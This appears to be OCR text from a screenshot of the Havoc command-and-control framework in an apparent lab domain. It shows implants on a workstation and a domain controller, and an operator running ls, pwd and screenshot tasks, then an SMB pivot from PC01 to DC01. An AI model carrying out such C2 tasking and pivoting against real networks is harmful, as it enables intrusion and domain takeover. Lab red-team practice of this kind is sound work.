 Applications
Havoc
Xfce4-terminal
3
2026-04-19
12:18
roo
Havoc
Havoc View Attack Scripts Help
672cc19a @ demon.x64.exe\1660
[PC01\gustavo]
?
348746a8 @ test2.exe\1596
[DC01\Administrator]
Event Viewer
19/04/2026 10:10:54 Havoc Framework [Version:
0.7] [CodeName: Bites The Dust]
19/04/2026 10:10:54 [+] Neo connected to
teamserver
19/04/2026 10:43:55 [*] Started "Test"
listener
19/04/2026 11:19:27 [*] Initialized 672cc19a
:: gustavo@192.168.32.4 (PC01)
19/04/2026 11:58:43 [*] Started "test2"
listener
19/04/2026 12:17:39 [*] Initialized 348746a8
:: Administrator@192.168.32.3 (DC01)
Teamserver Chat
[672cc19a] gustavo/PC01
Listeners
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeUndockPrivilege Remove computer from docking station Disabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
SeTimeZonePrivilege Change the time zone Disabled
[*] BOF execution completed
19/04/2026 11:41:47 [Neo] Demon » ls
[*] [681DEFC2] Tasked demon to list current directory
Directory of C:\Users\gustavo.LAB\Downloads\*:
19/04/2026 09:19 102.40 kB demon.x64.exe
19/04/2026 09:07 282 B desktop.ini
2 File(s) 102.68 kB
0 Folder(s)
19/04/2026 11:43:28 [Neo] Demon » pwd
[*] [E12C60AF] Tasked demon to get current working directory
[*] Current directory: C:\Users\gustavo.LAB\Downloads
19/04/2026 12:04:46 [Neo] Demon » screenshot
[*] [397058DA] Tasked demon to take a screenshot
[+] Send Task to Agent [12 bytes]
[+] Successful took screenshot
19/04/2026 12:14:25 [Neo] Demon » pivot connect 192.168.32.3 TestSMB
[*] [1A7B3FE5] Tasked demon to connect to a smb pivot: \\192.168.32.3\pipe\TestSMB
[!] [SMB] Failed to connect: ERROR_FILE_NOT_FOUND [2]
19/04/2026 12:17:19 [Neo] Demon » pivot connect 192.168.32.3 TestSMB
[*] [FC3B02A1] Tasked demon to connect to a smb pivot: \\192.168.32.3\pipe\TestSMB
[+] [SMB] Connected to pivot agent [672cc19a]---[348746a8]